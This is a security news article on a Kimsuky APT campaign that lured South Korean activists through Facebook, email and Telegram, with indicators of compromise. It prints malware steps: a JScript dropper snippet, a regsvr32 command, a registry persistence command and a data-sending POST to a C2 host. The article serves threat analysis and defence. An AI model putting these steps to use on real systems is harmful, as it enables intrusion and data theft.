
Security firm Genians has uncovered a sophisticated Advanced Persistent Threat (APT) campaign active between March and April 2025, orchestrated by the Kimsuky group a North Korean state-sponsored hacking organization.
This wave targeted users of Facebook, email, and Telegram in South Korea, specifically aiming at individuals linked to North Korea-related activism and the defense sector.
The campaign is part of a broader initiative known as ‘AppleSeed,’ which has seen multiple iterations since its debut at VB Conference talks in 2019 and 2021.
Technical Analysis of the Attack Chain
Initial Access: Social Engineering and Multi-Platform Persistence
Kimsuky’s new attack leveraged Facebook as a primary vector. Two Facebook accounts, one posing as a “Transitional Justice Mission” (claiming to be a missionary or church-affiliated researcher), and another impersonating a graduate of the Korea Air Force Academy, sent friend requests and direct messages to targets.
The attackers skillfully baited victims by feigning interest in defector volunteer activities, gradually escalating trust before delivering a malicious file.
Malicious Payload Delivery and Execution
The malicious payload, typically a password-protected EGG archive, was delivered directly via Messenger.
Recipients were instructed to use a specific decompression tool (such as ALZIP or Bandizip), ostensibly to evade signature-based detection and ensure the malware runs on Windows PCs rather than mobile devices.
Once the target’s email was obtained, the actor followed up with spear-phishing emails containing similar EGG file attachments, reinforcing the pretext of volunteer activities.
Telegram was used as a secondary channel if the victim’s mobile number was available, further diversifying the attack surface.
Code Execution and Malware Tactics
Malicious JSE Script: Decoy and Malware Dropper
A sample payload, named 탈북민지원봉사활동.jse (Defector Volunteer Support.jse), demonstrates the group’s technical sophistication. This obfuscated JScript file runs under Windows Script Host (WSH), executing the following malicious sequence:
text// Example variable declarations (fictionalized for illustration)
var xF6hKgM2MlR = "...[Base64-encoded PDF data]...";
var guC1USOkKiW = "탈북민지원봉사활동.pdf";
// Create XMLDOM for Base64 decoding
var xmlDom = new ActiveXObject("Microsoft.XMLDOM");
var stream = new ActiveXObject("ADODB.Stream");
stream.Type = 1; // Binary
stream.Open();
stream.Write(xmlDom.nodeTypedValue);
stream.SaveToFile("C:\\ProgramData\\" + guC1USOkKiW, 2);
stream.Close();
var wsh = new ActiveXObject("WScript.Shell");
wsh.Run("C:\\ProgramData\\" + guC1USOkKiW, 0, false);
The script creates a decoy PDF for social engineering while placing a malicious DLL in the same directory.
DLL Deployment and Persistence
The malicious DLL (vmZMXSx.eNwm) is packed with VMProtect, complicating analysis. It is executed using:

textregsvr32.exe /s /n /i:tgvyh!@#12 vmZMXSx.eNwm
This command silently calls the DllInstall function with a secret parameter. The DLL then employs XOR-based decryption and dynamic memory allocation to execute its payload.
Persistence and Data Collection
The malware establishes persistence by creating a registry entry:
textreg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /t REG_SZ /v "TripServiceUpdate" /d "regsvr32.exe /s /n /i:tgvyh!@#12 C:\Users\[사용자명]\AppData\Roaming\trip\service\tripservice.dll" /f
A directory is created at C:\Users$$Username]\AppData\Roaming\trip\service\ to host the persistence DLL. The malware then collects system information, encrypts it, and exfiltrates data to the C2 server.
Data Exfiltration
The malware encrypts data using RC4 and RSA, storing it in a disguised PDF structure. The unique system identifier is included in HTTP requests to the C2, for example:
textPOST / HTTP/1.1
Host: woana.n-e[.]kr
Content-Type: multipart/form-data
...
p1=VolumeSerial-Username(in hex)
m=b
The command and control (C2) server then responds with further instructions, continuing the attack cycle.
Broader Campaign Analysis and Defense
Multi-Platform Attack Patterns
The Kimsuky group’s use of Facebook, email, and Telegram allows them to cast a wide net, leveraging the trust inherent in social and professional platforms. Their tactics have evolved to include LinkedIn in previous campaigns, tailoring lures to the target’s background and interests.
Evasion and Automation
Analysis of JSE scripts and DLLs from different time periods (Dec 2024–Apr 2025) highlights structural similarities, suggesting the use of automated tooling. The scripts follow nearly identical patterns, making detection using signature-based methods increasingly challenging.
Defense and Detection
Genian EDR’s behavior-based and machine learning-driven detection capabilities were instrumental in identifying and containing this threat. The solution maps execution flows, visualizes process relationships, and supports MITRE ATT&CK framework integration for comprehensive threat management.
Indicators of Compromise
MD5 Hashes (Sample)
2f6fe22be1ed2a6ba42689747c9e18a0
5a223c70b65c4d74fea98ba39bf5d127
7a0c0a4c550a95809e93ab7e6bdcc290
46fd22acea614407bf11d92eb6736dc7
568f7628e6b7bb7106a1a82aebfd348d
779f2f4839b9be4f0b8c96f117181334
07015af18cf8561866bc5b07e6f70d9a
C2 Domains
afcafe.kro[.]kr
dirwear.000webhostapp[.]com
download.uberlingen[.]com
hyper.cadorg.p-e[.]kr
jieun.dothome.co[.]kr
nauji.n-e[.]kr
nocamoto.o-r[.]kr
nomera.n-e[.]kr
onsungtong.n-e[.]kr
peras1.n-e[.]kr
The Kimsuky group’s latest attack campaign demonstrates a high degree of coordination and technical sophistication, blending social engineering with advanced malware delivery and persistence.
The use of multiple platforms, encrypted archives, and automated script generation makes such threats increasingly difficult to detect and mitigate.
Organizations must remain vigilant against spear-phishing and multi-channel attacks, leveraging advanced EDR solutions and threat intelligence to stay ahead of state-sponsored adversaries.
.webp?w=696&resize=696,0&ssl=1)





